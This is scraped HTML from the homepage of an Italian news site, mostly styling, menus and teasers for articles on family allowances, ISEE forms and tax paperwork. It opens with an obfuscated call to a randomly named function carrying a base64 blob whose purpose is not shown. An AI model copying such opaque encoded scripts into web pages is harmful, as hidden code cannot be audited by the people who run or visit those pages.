window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 20 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, 